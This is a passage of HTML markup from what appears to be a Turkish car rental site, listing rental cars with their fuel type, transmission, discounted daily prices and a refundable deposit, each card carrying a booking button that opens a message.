<img alt="Citroen C4X" class="car-image" src="assets/628aa61d_5131616D-6124-45C1-94C6-C13CA50460D3.jpg"/>
<div class="car-features">
<span><i class="fa-solid fa-gas-pump"></i> Dizel</span>
<span><i class="fa-solid fa-gear"></i> Otomatik</span>
<span><i class="fa-solid fa-suitcase"></i> 3 Valiz</span>
<span><i class="fa-solid fa-road"></i> Sınırsız Km</span>
</div>
<div class="car-footer">
<div class="car-prices-row">
<div class="car-price" onclick="wpMesaj('Citroen C4X')" style="position:relative;overflow:visible;display:flex;flex-direction:column;justify-content:flex-end;">
<div class="indirim-badge">%30 İNDİRİM</div>
<span class="label" style="padding-top:4px;"><i class="fa-solid fa-tag"></i> Günlük Ücret</span>
<span class="eski-fiyat">2.643 TL</span>
<span class="amount">1.850 TL</span>
</div>
<div class="car-depozito" onclick="wpMesaj('Citroen C4X')" style="display:flex;flex-direction:column;justify-content:flex-end;">
<span class="label"><i class="fa-solid fa-shield"></i> Depozito</span>
<span class="per">(iade edilir)</span>
<span class="amount">3.000 TL</span>
</div>
</div>
<button class="btn-kirala" onclick="wpMesaj('Citroen C4X')">
<i class="fa-solid fa-circle-check"></i> Hemen Kirala
        </button>
</div>
</div>
<div class="car-card" data-tur="PRESTİJ">
<div class="car-header" style="padding:14px 16px 10px;display:flex;flex-direction:column;gap:8px;align-items:center;">
<h3 onclick="wpMesaj('Opel Grandland')" style="margin:0;font-size:1.35rem;font-weight:700;color:#1F2937;display:block;width:100%;text-align:center;cursor:pointer;">Opel Grandland</h3>
<div style="display:flex;flex-direction:row;align-items:center;gap:16px;">
<span class="car-type">PRESTİJ</span>
<span style="background:#DC2626;color:#fff;font-size:0.7rem;font-weight:700;padding:3px 10px;border-radius:20px;letter-spacing:0.5px;display:inline-flex;align-items:center;gap:4px;"><i class="fa-solid fa-shield-halved"></i> FULL KASKO</span>
</div>
</div>
<img alt="Opel Grandland" class="car-image" src="assets/4e17fbe4_9A139B68-4F47-4A6F-A5FB-5A7221BF77FA.jpg"/>
<div class="car-features">
<span><i class="fa-solid fa-gas-pump"></i> Benzin</span>
<span><i class="fa-solid fa-gear"></i> Otomatik</span>
<span><i class="fa-solid fa-suitcase"></i> 3 Valiz</span>
<span><i class="fa-solid fa-road"></i> Sınırsız Km</span>
</div>
<div class="car-footer">
<div class="car-prices-row">
<div class="car-price" onclick="wpMesaj('Opel Grandland')" style="position:relative;overflow:visible;display:flex;flex-direction:column;justify-content:flex-end;">
<div class="indirim-badge">%30 İNDİRİM</div>
<span class="label" style="padding-top:4px;"><i class="fa-solid fa-tag"></i> Günlük Ücret</span>
<span class="eski-fiyat">2.857 TL</span>
<span class="amount">2.000 TL</span>
</div>
<div class="car-depozito" onclick="wpMesaj('Opel Grandland')" style="display:flex;flex-direction:column;justify-content:flex-end;">
<span class="label"><i class="fa-solid fa-shield"></i> Depozito</span>
<span class="per">(iade edilir)</span>
<span class="amount">3.000 TL</span>
</div>
</div>
<button class="btn-kirala" onclick="wpMesaj('Opel Grandland')">
<i class="fa-solid fa-circle-check"></i> Hemen Kirala
        </button>
</div>
</div>
<div class="car-card" data-tur="PRESTİJ">
<div class="car-header" style="padding:14px 16px 10px;display:flex;flex-direction:column;gap:8px;align-items:center;">
<h3 onclick="wpMesaj('Chery Tiggo 7 Pro')" style="margin:0;font-size:1.35rem;font-weight:700;color:#1F2937;display:block;width:100%;text-align:center;cursor:pointer;">Chery Tiggo 7 Pro</h3>
<div style="display:flex;flex-direction:row;align-items:center;gap:16px;">
<span class="car-type">PRESTİJ</span>
<span style="background:#DC2626;color:#fff;font-size:0.7rem;font-weight:700;padding:3px 10px;border-radius:20px;letter-spacing:0.5px;display:inline-flex;align-items:center;gap:4px;"><i class="fa-solid fa-shield-halved"></i> FULL KASKO</span>
</div>
</div>
<img alt="Chery Tiggo 7 Pro" class="car-image" src="assets/949a3cb8_FA5329CC-CF0F-40B8-8D44-14096228F350.jpg"/>
<div class="car-features">
<span><i class="fa-solid fa-gas-pump"></i> Benzin</span>
<span><i class="fa-solid fa-gear"></i> Otomatik</span>
<span><i class="fa-solid fa-suitcase"></i> 3 Valiz</span>
<span><i class="fa-solid fa-road"></i> Sınırsız Km</span>
</div>
<div class="car-footer">
<div class="car-prices-row">
<div class="car-price" onclick="wpMesaj('Chery Tiggo 7 Pro')" style="position:relative;overflow:visible;display:flex;flex-direction:column;justify-content:flex-end;">
<div class="indirim-badge">%30 İNDİRİM</div>
<span class="label" style="padding-top:4px;"><i class="fa-solid fa-tag"></i> Günlük Ücret</span>
<span class="eski-fiyat">3.143 TL</span>
<span class="amount">2.200 TL</span>
</div>
<div class="car-depozito" onclick="wpMesaj('Chery Tiggo 7 Pro')" style="display:flex;flex-direction:column;justify-content:flex-end;">
<span class="label"><i class="fa-solid fa-shield"></i> Depozito</span>
<span class="per">(iade edilir)</span>
<span class="amount">3.000 TL</span>
</div>
</div>
<button class="btn-kirala" onclick="wpMesaj('Chery Tiggo 7 Pro')">
<i class="fa-solid fa-circle-check"></i> Hemen Kirala
        </button>
</div>
</div>
<div class="car-card" data-tur="PREMIUM">
<div class="car-header" style="padding:14px 16px 10px;display:flex;flex-direction:column;gap:8px;align-items:center;">
<h3 onclick="wpMesaj('BMW 3 Serisi')" style="margin:0;font-size:1.35rem;font-weight:700;color:#1F2937;display:block;width:100%;text-align:center;cursor:pointer;">BMW 3 Serisi</h3>
<div style="display:flex;flex-direction:row;align-items:center;gap:16px;">
<span class="car-type">PREMIUM</span>
<span style="background:#DC2626;color:#fff;font-size:0.7rem;font-weight:700;padding:3px 10px;border-radius:20px;letter-spacing:0.5px;display:inline-flex;align-items:center;gap:4px;"><i class="fa-solid fa-shield-halved"></i> FULL KASKO</span>
</div>
</div>
<img alt="BMW 3 Serisi" class="car-image" src="assets/f82398d2_8B30CF2E-CAD8-4FF8-81AF-182E52A91A9C.jpg"/>
<div class="car-features">
<span><i class="fa-solid fa-gas-pump"></i> Benzin</span>
<span><i class="fa-solid fa-gear"></i> Otomatik</span>
<span><i class="fa-solid fa-suitcase"></i> 3 Valiz</span>
<span><i class="fa-solid fa-road"></i> Sınırsız Km</span>
</div>
<div class="car-footer">
<div class="car-prices-row">
<div class="car-price" onclick="wpMesaj('BMW 3 Serisi')" style="position:relative;overflow:visible;display:flex;flex-direction:column;justify-content:flex-end;">
<div class="indirim-badge">%30 İNDİRİM</div>
<span class="label" style="padding-top:4px;"><i class="fa-solid fa-tag"></i> Günlük Ücret</span>
<span class="eski-fiyat">3.286 TL</span>
<span class="amount">2.300 TL</span>
</div>
<div class="car-depozito" onclick="wpMesaj('BMW 3 Serisi')" style="display:flex;flex-direction:column;justify-content:flex-end;">
<span class="label"><i class="fa-solid fa-shield"></i> Depozito</span>
<span class="per">(iade edilir)</span>
<span class="amount">3.000 TL</span>
</div>
</div>
<button class="btn-kirala" onclick="wpMesaj('BMW 3 Serisi')">
<i class="fa-solid fa-circle-check"></i> Hemen Kirala
        </button>
</div>
</div>
<div class="car-card" data-tur="LÜKS">
<div class="car-header" style="padding:14px 16px 10px;display:flex;flex-direction:column;gap:8px;align-items:center;">
<h3 onclick="wpMesaj('Audi A5')" style="margin:0;font-size:1.35rem;font-weight:700;color:#1F2937;display:block;width:100%;text-align:center;cursor:pointer;">Audi A5</h3>
<div style="display:flex;flex-direction:row;align-items:center;gap:16px;">
<span class="car-type">LÜKS</span>
<span style="background:#DC2626;color:#fff;font-size:0.7rem;font-weight:700;padding:3px 10px;border-radius:20px;letter-spacing:0.5px;display:inline-flex;align-items:center;gap:4px;"><i class="fa-solid fa-shield-halved"></i> FULL KASKO</span>
</div>
</div>
<img alt="Audi A5" class="car-image" src="assets/4fdf6de0_D81C50A6-6BF3-46BF-83B1-A4C57D515408.jpg"/>
<div class="car-features">
<span><i class="fa-solid fa-gas-pump"></i> Benzin</span>
<span><i class="fa-solid fa-gear"></i> Otomatik</span>
<span><i class="fa-solid fa-suitcase"></i> 3 Valiz</span>
<span><i class="fa-solid fa-road"></i> Sınırsız Km</span>
</div>
<div class="car-footer">
<div class="car-prices-row">
<div class="car-price" onclick="wpMesaj('Audi A5')" style="position:relative;overflow:visible;display:flex;flex-direction:column;justify-content:flex-end;">
<div class="indirim-badge">%30 İNDİRİM</div>
<span class="label" style="padding-top:4px;"><i class="fa-solid fa-tag"></i> Günlük Ücret</span>
<span class="eski-fiyat">3.429 TL</span>
<span class="amount">2.400 TL</span>
</div>
<div class="car-depozito" onclick="wpMesaj('Audi A5')" style="display:flex;flex-direction:column;justify-content:flex-end;">
<span class="label"><i class="fa-solid fa-shield"></i> Depozito</span>
<span class="per">(iade edilir)</span>
<span class="amount">3.000 TL</span>
</div>
</div>
<button class="btn-kirala" onclick="wpMesaj('Audi A5')">
<i class="fa-solid fa-circle-check"></i> Hemen Kirala
        </button>
</div>
</div>
<div class="car-card" data-tur="PRESTİJ">
<div class="car-header" style="padding:14px 16px 10px;display:flex;flex-direction:column;gap:8px;align-items:center;">
<h3 onclick="wpMesaj('BYD SEAL U DM I')" style="margin:0;font-size:1.35rem;font-weight:700;color:#1F2937;display:block;width:100%;text-align:center;cursor:pointer;">BYD SEAL U DM I</h3>
<div style="display:flex;flex-direction:row;align-items:center;gap:16px;">
<span class="car-type">PRESTİJ</span>
<span style="background:#DC2626;color:#fff;font-size:0.7rem;font-weight:700;padding:3px 10px;border-radius:20px;letter-spacing:0.5px;display:inline-flex;align-items:center;gap:4px;"><i class="fa-solid fa-shield-halved"></i> FULL KASKO</span>
</div>
</div>
<img alt="BYD SEAL U DM I" class="car-image" src="assets/50f55ae9_0BD95297-48DB-43EA-B3C5-156ADDCC5931.jpg"/>
<div class="car-features">
<span><i class="fa-solid fa-gas-pump"></i> Hibrit</span>
<span><i class="fa-solid fa-gear"></i> Otomatik</span>
<span><i class="fa-solid fa-suitcase"></i> 3 Valiz</span>
<span><i class="fa-solid fa-road"></i> Sınırsız Km</span>
</div>
<div class="car-footer">
<div class="car-prices-row">
<div class="car-price" onclick="wpMesaj('BYD SEAL U DM I')" style="position:relative;overflow:visible;display:flex;flex-direction:column;justify-content:flex-end;">
<div class="indirim-badge">%30 İNDİRİM</div>
<span class="label" style="padding-top:4px;"><i class="fa-solid fa-tag"></i> Günlük Ücret</span>
<span class="eski-fiyat">3.429 TL</span>
<span class="amount">2.400 TL</span>
</div>
<div class="car-depozito" onclick="wpMesaj('BYD SEAL U DM I')" style="display:flex;flex-direction:column;justify-content:flex-end;">
<span class="label"><i class="fa-solid fa-shield"></i> Depozito</span>
<span class="per">(iade edilir)</span>
<span class="amount">3.000 TL</span>
</div>
</div>
<button class="btn-kirala" onclick="wpMesaj('BYD SEAL U DM I')">
<i class="fa-solid fa-circle-check"></i> Hemen Kirala
        </button>
</div>
</div>
<div class="car-card" data-tur="PREMIUM">
<div class="car-header" style="padding:14px 16px 10px;display:flex;flex-direction:column;gap:8px;align-items:center;">
<h3 onclick="wpMesaj('Audi Q3')" style="margin:0;font-size:1.35rem;font-weight:700;color:#1F2937;display:block;width:100%;text-align:center;cursor:pointer;">Audi Q3</h3>
<div style="display:flex;flex-direction:row;align-items:center;gap:16px;">
<span class="car-type">PREMIUM</span>
<span style="background:#DC2626;color:#fff;font-size:0.7rem;font-weight:700;padding:3px 10px;border-radius:20px;letter-spacing:0.5px;display:inline-flex;align-items:center;gap:4px;"><i class="fa-solid fa-shield-halved"></i> FULL KASKO</span>
</div>
</div>
<img alt="Audi Q3" class="car-image" src="assets/1fc43d25_321B554D-4DFD-4E99-BC98-855B975721F3.jpg"/>
<div class="car-features">
<span><i class="fa-solid fa-gas-pump"></i> Benzin</span>
<span><i class="fa-solid fa-gear"></i> Otomatik</span>
<span><i class="fa-solid fa-suitcase"></i> 3 Valiz</span>
<span><i class="fa-solid fa-road"></i> Sınırsız Km</span>
</div>
<div class="car-footer">
<div class="car-prices-row">
<div class="car-price" onclick="wpMesaj('Audi Q3')" style="position:relative;overflow:visible;display:flex;flex-direction:column;justify-content:flex-end;">
<div class="indirim-badge">%30 İNDİRİM</div>
<span class="label" style="padding-top:4px;"><i class="fa-solid fa-tag"></i> Günlük Ücret</span>
<span class="eski-fiyat">3.429 TL</span>
<span class="amount">2.400 TL</span>
</div>
<div class="car-depozito" onclick="wpMesaj('Audi Q3')" style="display:flex;flex-direction:column;justify-content:flex-end;">
<span class="label"><i class="fa-solid fa-shield"></i> Depozito</span>
<span class="per">(iade edilir)</span>
<span class="amount">3.000 TL</span>
</div>
</div>
<button class="btn-kirala" onclick="wpMesaj('Audi Q3')">
<i class="fa-solid fa-circle-check"></i> Hemen Kirala
        </button>
</div>
</div>
<div class="car-card" data-tur="PREMIUM">
<div class="car-header" style="padding:14px 16px 10px;display:flex;flex-direction:column;gap:8px;align-items:center;">
<h3 onclick="wpMesaj('Volvo XC40')" style="margin:0;font-size:1.35rem;font-weight:700;color:#1F2937;display:block;width:100%;text-align:center;cursor:pointer;">Volvo XC40</h3>
<div style="display:flex;flex-direction:row;align-items:center;gap:16px;">
<span class="car-type">PREMIUM</span>
<span style="background:#DC2626;color:#fff;font-size:0.7rem;font-weight:700;padding:3px 10px;border-radius:20px;letter-spacing:0.5px;display:inline-flex;align-items:center;gap:4px;"><i class="fa-solid fa-shield-halved"></i> FULL KASKO</span>
</div>
</div>
<img alt="Volvo XC40" class="car-image" src="assets/23e09c84_0D989887-1372-4256-9140-673D233B0E27.jpg"/>
<div class="car-features">
<span><i class="fa-solid fa-gas-pump"></i> Benzin</span>
<span><i class="fa-solid fa-gear"></i> Otomatik</span>
<span><i class="fa-solid fa-suitcase"></i> 3 Valiz</span>
<span><i class="fa-solid fa-road"></i> Sınırsız Km</span>
</div>
<div class="car-footer">
<div class="car-prices-row">
<div class="car-price" onclick="wpMesaj('Volvo XC40')" style="position:relative;overflow:visible;display:flex;flex-direction:column;justify-content:flex-end;">
<div class="indirim-badge">%30 İNDİRİM</div>
<span class="label" style="padding-top:4px;"><i class="fa-solid fa-tag"></i> Günlük Ücret</span>
<span class="eski-fiyat">3.643 TL</span>
<span class="amount">2.550 TL</span>
</div>
<div class="car-depozito" onclick="wpMesaj('Volvo XC40')" style="display:flex;flex-direction:column;justify-content:flex-end;">
<span class="label"><i class="fa-solid fa-shield"></i> Depozito</span>
<span class="per">(iade edilir)</span>
<span class="amount">3.000 TL</span>
</div>
</div>
<button class="btn-kirala" onclick="wpMesaj('Volvo XC40')">
<i class="fa-solid fa-circle-check"></i> Hemen Kirala
        </button>
</div>
</div>
<div class="car-card" data-tur="PREMIUM">
<div class="car-header" style="padding:14px 16px 10px;display:flex;flex-direction:column;gap:8px;align-items:center;">
<h3 onclick="wpMesaj('Audi A6')" style="margin:0;font-size:1.35rem;font-weight:700;color:#1F2937;display:block;width:100%;text-align:center;cursor:pointer;">Audi A6</h3>
<div style="display:flex;flex-direction:row;align-items:center;gap:16px;">
<span class="car-type">PREMIUM</span>
<span style="background:#DC2626;color:#fff;font-size:0.7rem;font-weight:700;padding:3px 10px;border-radius:20px;letter-spacing:0.5px;display:inline-flex;align-items:center;gap:4px;"><i class="fa-solid fa-shield-halved"></i> FULL KASKO</span>
</div>
</div>
<img alt="Audi A6" class="car-image" src="assets/a13ef455_96E0B13A-98FB-4C03-9DAE-74830060DFEE.jpg"/>
<div class="car-features">
<span><i class="fa-solid fa-gas-pump"></i> Benzin</span>
<span><i class="fa-solid fa-gear"></i> Otomatik</span>
<span><i class="fa-solid fa-suitcase"></i> 3 Valiz</span>
<span><i class="fa-solid fa-road"></i> Sınırsız Km</span>
</div>
<div class="car-footer">
<div class="car-prices-row">
<div class="car-price" onclick="wpMesaj('Audi A6')" style="position:relative;overflow:visible;display:flex;flex-direction:column;justify-content:flex-end;">
<div class="indirim-badge">%30 İNDİRİM</div>
<span class="label" style="padding-top:4px;"><i class="fa-solid fa-tag"></i> Günlük Ücret</span>
<span class="eski-fiyat">3.857 TL</span>
<span class="amount">2.700 TL</span>
</div>
<div class="car-depozito" onclick="wpMesaj('Audi A6')" style="display:flex;flex-direction:column;justify-content:flex-end;">
<span class="label"><i class="fa-solid fa-shield"></i> Depozito</span>
<span class="per">(iade edilir)</span>
<span class="amount">3.000 TL</span>
</div>
</div>
<button class="btn-kirala" onclick="wpMesaj('Audi A6')">
<i class="fa-solid fa-circle-check"></i> Hemen Kirala
        </button>
</div>
</div>
<div class="car-card" data-tur="PREMIUM">
<div class="car-header" style="padding:14px 16px 10px;display:flex;flex-direction:column;gap:8px;align-items:center;">
<h3 onclick="wpMesaj('Volvo EX40')" style="margin:0;font-size:1.35rem;font-weight:700;color:#1F2937;display:block;width:100%;text-align:center;cursor:pointer;">Volvo EX40</h3>
<div style="display:flex;flex-direction:row;align-items:center;gap:16px;">
<span class="car-type">PREMIUM</span>
<span style="background:#DC2626;color:#fff;font-size:0.7rem;font-weight:700;padding:3px 10px;border-radius:20px;letter-spacing:0.5px;display:inline-flex;align-items:center;gap:4px;"><i class="fa-solid fa-shield-halved"></i> FULL KASKO</span>
</div>
</div>
<img alt="Volvo EX40" class="car-image" src="assets/d4d4a7c1_359ACA8F-2E67-4628-B0B7-797050B46E50.jpg"/>
<div class="car-features">
<span><i class="fa-solid fa-gas-pump"></i> Benzin</span>
<span><i class="fa-solid fa-gear"></i> Otomatik</span>
<span><i class="fa-solid fa-suitcase"></i> 3 Valiz</span>
<span><i class="fa-solid fa-road"></i> Sınırsız Km</span>
</div>
<div class="car-footer">
<div class="car-prices-row">
<div class="car-price" onclick="wpMesaj('Volvo EX40')" style="position:relative;overflow:visible;display:flex;flex-direction:column;justify-content:flex-end;">
<div class="indirim-badge">%30 İNDİRİM</div>
<span class="label" style="padding-top:4px;"><i class="fa-solid fa-tag"></i> Günlük Ücret</span>
<span class="eski-fiyat">3.929 TL</span>
<span class="amount">2.750 TL</span>
</div>
<div class="car-depozito" onclick="wpMesaj('Volvo EX40')" style="display:flex;flex-direction:column;justify-content:flex-end;">
<span class="label"><i class="fa-solid fa-shield"></i> Depozito</span>
<span class="per">(iade edilir)</span>
<span class="amount">3.000 TL</span>
</div>
</div>
<button class="btn-kirala" onclick="wpMesaj('Volvo EX40')">
<i class="fa-solid fa-circle-check"></i> Hemen Kirala
        </button>
</div>
</div>
<div class="car-card" data-tur="PREMIUM">
<div class="car-header" style="padding:14px 16px 10px;display:flex;flex-direction:column;gap:8px;align-items:center;">
<h3 onclick="wpMesaj('Volvo S60')" style="margin:0;font-size:1.35rem;font-weight:700;color:#1F2937;display:block;width:100%;text-align:center;cursor:pointer;">Volvo S60</h3>
<div style="display:flex;flex-direction:row;align-items:center;gap:16px;">
<span class="car-type">PREMIUM</span>
<span style="background:#DC2626;color:#fff;font-size:0.7rem;font-weight:700;padding:3px 10px;border-radius:20px;letter-spacing:0.5px;display:inline-flex;align-items:center;gap:4px;"><i class="fa-solid fa-shield-halved"></i> FULL KASKO</span>
</div>
</div>
<img alt="Volvo S60" class="car-image" src="assets/cf64b4f3_EB280F38-D68F-4AC2-91B9-20863739CDB4.jpg"/>
<div class="car-features">
<span><i class="fa-solid fa-gas-pump"></i> Benzin</span>
<span><i class="fa-solid fa-gear"></i> Otomatik</span>
<span><i class="fa-solid fa-suitcase"></i> 3 Valiz</span>
<span><i class="fa-solid fa-road"></i> Sınırsız Km</span>
</div>
<div class="car-footer">
<div class="car-prices-row">
<div class="car-price" onclick="wpMesaj('Volvo S60')" style="position:relative;overflow:visible;display:flex;flex-direction:column;justify-content:flex-end;">
<div class="indirim-badge">%30 İNDİRİM</div>
<span class="label" style="padding-top:4px;"><i class="fa-solid fa-tag"></i> Günlük Ücret</span>
<span class="eski-fiyat">4.000 TL</span>
<span class="amount">2.800 TL</span>
</div>
<div class="car-depozito" onclick="wpMesaj('Volvo S60')" style="display:flex;flex-direction:column;justify-content:flex-end;">
<span class="label"><i class="fa-solid fa-shield"></i> Depozito</span>
<span class="per">(iade edilir)</span>
<span class="amount">3.000 TL</span>
</div>
</div>
<button class="btn-kirala" onclick="wpMesaj('Volvo S60')">
<i class="fa-solid fa-circle-check"></i> Hemen Kirala
        </button>
</div>
</div>
<div class="car-card" data-tur="PREMIUM">
<div class="car-header" style="padding:14px 16px 10px;display:flex;flex-direction:column;gap:8px;align-items:center;">
<h3 onclick="wpMesaj('BMW 5 Serisi')" style="margin:0;font-size:1.35rem;font-weight:700;color:#1F2937;display:block;width:100%;text-align:center;cursor:pointer;">BMW 5 Serisi</h3>
<div style="display:flex;flex-direction:row;align-items:center;gap:16px;">
<span class="car-type">PREMIUM</span>
<span style="background:#DC2626;color:#fff;font-size:0.7rem;font-weight:700;padding:3px 10px;border-radius:20px;letter-spacing:0.5px;display:inline-flex;align-items:center;gap:4px;"><i class="fa-solid fa-shield-halved"></i> FULL KASKO</span>
</div>
</div>
<img alt="BMW 5 Serisi" class="car-image" src="assets/eba7b1a3_5E054D97-3DC9-45CE-8F98-DF7FF26A1820.jpg"/>
<div class="car-features">
<span><i class="fa-solid fa-gas-pump"></i> Benzin</span>
<span><i class="fa-solid fa-gear"></i> Otomatik</span>
<span><i class="fa-solid fa-suitcase"></i> 3 Valiz</span>
<span><i class="fa-solid fa-road"></i> Sınırsız Km</span>
</div>
<div class="car-footer">
<div class="car-prices-row">
<div class="car-price" onclick="wpMesaj('BMW 5 Serisi')" style="position:relative;overflow:visible;display:flex;flex-direction:column;justify-content:flex-end;">
<div class="indirim-badge">%30 İNDİRİM</div>
<span class="label" style="padding-top:4px;"><i class="fa-solid fa-tag"></i> Günlük Ücret</span>
<span class="eski-fiyat">4.143 TL</span>
<span class="amount">2.900 TL</span>
</div>
<div class="car-depozito" onclick="wpMesaj('BMW 5 Serisi')" style="display:flex;flex-direction:column;justify-content:flex-end;">
<span class="label"><i class="fa-solid fa-shield"></i> Depozito</span>
<span class="per">(iade edilir)</span>
<span class="amount">3.000 TL</span>
</div>
</div>
<button class="btn-kirala" onclick="wpMesaj('BMW 5 Serisi')">
<i class="fa-solid fa-circle-check"></i> Hemen Kirala
        </button>
</div>
</div>
<div class="car-card" data-tur="PREMIUM">
<div class="car-header" style="padding:14px 16px 10px;display:flex;flex-direction:column;gap:8px;align-items:center;">
<h3 onclick="wpMesaj('Peugeot 5008')" style="margin:0;font-size:1.35rem;font-weight:700;color:#1F2937;display:block;width:100%;text-align:center;cursor:pointer;">Peugeot 5008</h3>
<div style="display:flex;flex-direction:row;align-items:center;gap:16px;">
<span class="car-type">PREMIUM</span>
<span style="background:#DC2626;color:#fff;font-size:0.7rem;font-weight:700;padding:3px 10px;border-radius:20px;letter-spacing:0.5px;display:inline-flex;align-items:center;gap:4px;"><i class="fa-solid fa-shield-halved"></i> FULL KASKO</span>
</div>
</div>
<img alt="Peugeot 5008" class="car-image" src="assets/85ce45e2_FA95907E-E9C8-455D-AB6F-9CCECEA40343.jpg"/>
<div class="car-features">
<span><i class="fa-solid fa-gas-pump"></i> Benzin</span>
<span><i class="fa-solid fa-gear"></i> Otomatik</span>
<span><i class="fa-solid fa-suitcase"></i> 3 Valiz</span>
<span><i class="fa-solid fa-road"></i> Sınırsız Km</span>
</div>
<div class="car-footer">
<div class="car-prices-row">
<div class="car-price" onclick="wpMesaj('Peugeot 5008')" style="position:relative;overflow:visible;display:flex;flex-direction:column;justify-content:flex-end;">
<div class="indirim-badge">%30 İNDİRİM</div>
<span class="label" style="padding-top:4px;"><i class="fa-solid fa-tag"></i> Günlük Ücret</span>
<span class="eski-fiyat">4.286 TL</span>
<span class="amount">3.000 TL</span>
</div>
<div class="car-depozito" onclick="wpMesaj('Peugeot 5008')" style="display:flex;flex-direction:column;justify-content:flex-end;">
<span class="label"><i class="fa-solid fa-shield"></i> Depozito</span>
<span class="per">(iade edilir)</span>
<span class="amount">3.000 TL</span>
</div>
</div>
<button class="btn-kirala" onclick="wpMesaj('Peugeot 5008')">
<i class="fa-solid fa-circle-check"></i> Hemen Kirala
        </button>
</div>
</div>
<div class="car-card" data-tur="PREMIUM">
<div class="car-header" style="padding:14px 16px 10px;display:flex;flex-direction:column;gap:8px;align-items:center;">
<h3 onclick="wpMesaj('Mercedes C200 d AMG')" style="margin:0;font-size:1.35rem;font-weight:700;color:#1F2937;display:block;width:100%;text-align:center;cursor:pointer;">Mercedes C200 d AMG</h3>
<div style="display:flex;flex-direction:row;align-items:center;gap:16px;">
<span class="car-type">PREMIUM</span>
<span style="background:#DC2626;color:#fff;font-size:0.7rem;font-weight:700;padding:3px 10px;border-radius:20px;letter-spacing:0.5px;display:inline-flex;align-items:center;gap:4px;"><i class="fa-solid fa-shield-halved"></i> FULL KASKO</span>
</div>
</div>
<img alt="Mercedes C200 d AMG" class="car-image" src="assets/d112490f_224BB893-D231-4FA0-AC3B-7889FB66CF4C.jpg"/>
<div class="car-features">
<span><i class="fa-solid fa-gas-pump"></i> Dizel</span>
<span><i class="fa-solid fa-gear"></i> Otomatik</span>
<span><i class="fa-solid fa-suitcase"></i> 3 Valiz</span>
<span><i class="fa-solid fa-road"></i> Sınırsız Km</span>
</div>
<div class="car-footer">
<div class="car-prices-row">
<div class="car-price" onclick="wpMesaj('Mercedes C200 d AMG')" style="position:relative;overflow:visible;display:flex;flex-direction:column;justify-content:flex-end;">
<div class="indirim-badge">%30 İNDİRİM</div>
<span class="label" style="padding-top:4px;"><i class="fa-solid fa-tag"></i> Günlük Ücret</span>
<span class="eski-fiyat">4.286 TL</span>
<span class="amount">3.000 TL</span>
</div>
<div class="car-depozito" onclick="wpMesaj('Mercedes C200 d AMG')" style="display:flex;flex-direction:column;justify-content:flex-end;">
<span class="label"><i class="fa-solid fa-shield"></i> Depozito</span>
<span class="per">(iade edilir)</span>
<span class="amount">3.000 TL</span>
</div>
</div>
<button class="btn-kirala" onclick="wpMesaj('Mercedes C200 d AMG')">
<i class="fa-solid fa-circle-check"></i> Hemen Kirala
        </button>
</div>
</div>
<div class="car-card" data-tur="VAN">
<div class="car-header" style="padding:14px 16px 10px;display:flex;flex-direction:column;gap:8px;align-items:center;">
<h3 onclick="wpMesaj('Fiat Ulysee')" style="margin:0;font-size:1.35rem;font-weight:700;color:#1F2937;display:block;width:100%;text-align:center;cursor:pointer;">Fiat Ulysee</h3>
<div style="display:flex;flex-direction:row;align-items:center;gap:16px;">
<span class="car-type">VAN</span>
<span style="background:#DC2626;color:#fff;font-size:0.7rem;font-weight:700;padding:3px 10px;border-radius:20px;letter-spacing:0.5px;display:inline-flex;align-items:center;gap:4px;"><i class="fa-solid fa-shield-halved"></i> FULL KASKO</span>
</div>
</div>
<img alt="Fiat Ulysee" class="car-image" src="assets/1bdc8ad8_7AD8F56A-04AD-48D9-ABE1-1B867144C860.jpg"/>
<div class="car-features">
<span><i class="fa-solid fa-gas-pump"></i> Dizel</span>
<span><i class="fa-solid fa-gear"></i> Otomatik</span>
<span><i class="fa-solid fa-suitcase"></i> 3 Valiz</span>
<span><i class="fa-solid fa-road"></i> Sınırsız Km</span>
</div>
<div class="car-footer">
<div class="car-prices-row">
<div class="car-price" onclick="wpMesaj('Fiat Ulysee')" style="position:relative;overflow:visible;display:flex;flex-direction:column;justify-content:flex-end;">
<div class="indirim-badge">%30 İNDİRİM</div>
<span class="label" style="padding-top:4px;"><i class="fa-solid fa-tag"></i> Günlük Ücret</span>
<span class="eski-fiyat">4.571 TL</span>
<span class="amount">3.200 TL</span>
</div>
<div class="car-depozito" onclick="wpMesaj('Fiat Ulysee')" style="display:flex;flex-direction:column;justify-content:flex-end;">
<span class="label"><i class="fa-solid fa-shield"></i> Depozito</span>
<span class="per">(iade edilir)</span>
<span class="amount">3.000 TL</span>
</div>
</div>
<button class="btn-kirala" onclick="wpMesaj('Fiat Ulysee')">
<i class="fa-solid fa-circle-check"></i> Hemen Kirala
        </button>
</div>
</div>
<div class="car-card" data-tur="LÜKS">
<div class="car-header" style="padding:14px 16px 10px;display:flex;flex-direction:column;gap:8px;align-items:center;">
<h3 onclick="wpMesaj('Volvo XC90')" style="margin:0;font-size:1.35rem;font-weight:700;color:#1F2937;display:block;width:100%;text-align:center;cursor:pointer;">Volvo XC90</h3>
<div style="display:flex;flex-direction:row;align-items:center;gap:16px;">
<span class="car-type">LÜKS</span>
<span style="background:#DC2626;color:#fff;font-size:0.7rem;font-weight:700;padding:3px 10px;border-radius:20px;letter-spacing:0.5px;display:inline-flex;align-items:center;gap:4px;"><i class="fa-solid fa-shield-halved"></i> FULL KASKO</span>
</div>
</div>
<img alt="Volvo XC90" class="car-image" src="assets/6f5cb613_F5B7BBDA-1991-4F6A-96D7-7C722FD542B0.jpg"/>
<div class="car-features">
<span><i class="fa-solid fa-gas-pump"></i> Benzin</span>
<span><i class="fa-solid fa-gear"></i> Otomatik</span>
<span><i class="fa-solid fa-suitcase"></i> 3 Valiz</span>
<span><i class="fa-solid fa-road"></i> Sınırsız Km</span>
</div>
<div class="car-footer">
<div class="car-prices-row">
<div class="car-price" onclick="wpMesaj('Volvo XC90')" style="position:relative;overflow:visible;display:flex;flex-direction:column;justify-content:flex-end;">
<div class="indirim-badge">%30 İNDİRİM</div>
<span class="label" style="padding-top:4px;"><i class="fa-solid fa-tag"></i> Günlük Ücret</span>
<span class="eski-fiyat">4.571 TL</span>
<span class="amount">3.200 TL</span>
</div>
<div class="car-depozito" onclick="wpMesaj('Volvo XC90')" style="display:flex;flex-direction:column;justify-content:flex-end;">
<span class="label"><i class="fa-solid fa-shield"></i> Depozito</span>
<span class="per">(iade edilir)</span>
<span class="amount">3.000 TL</span>
</div>
</div>
<button class="btn-kirala" onclick="wpMesaj('Volvo XC90')">
<i class="fa-solid fa-circle-check"></i> Hemen Kirala
        </button>
</div>
</div>
<div class="car-card" data-tur="LÜKS">
